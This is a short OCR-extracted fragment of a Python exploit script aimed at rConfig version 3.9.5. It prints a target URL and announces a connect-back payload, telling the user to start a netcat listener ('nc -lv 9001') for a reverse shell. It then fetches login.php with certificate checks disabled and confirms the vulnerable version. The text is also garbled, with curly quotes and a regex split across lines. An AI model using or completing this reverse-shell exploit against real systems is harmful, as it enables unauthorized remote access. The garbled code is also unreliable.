
print(“Connecting to: {}”.format(url))
print(“Connect back is set to: {}, please launch ‘nc -lv
9001′”.format(payload))
x = requests.get(url+”login.php”, verify=False)
version = re.search(“
(.*)
“, x.text)
version = version.group(1)
if version == “rConfig Version 3.9.5”:
print(“Version 3.9.5 confirmed”)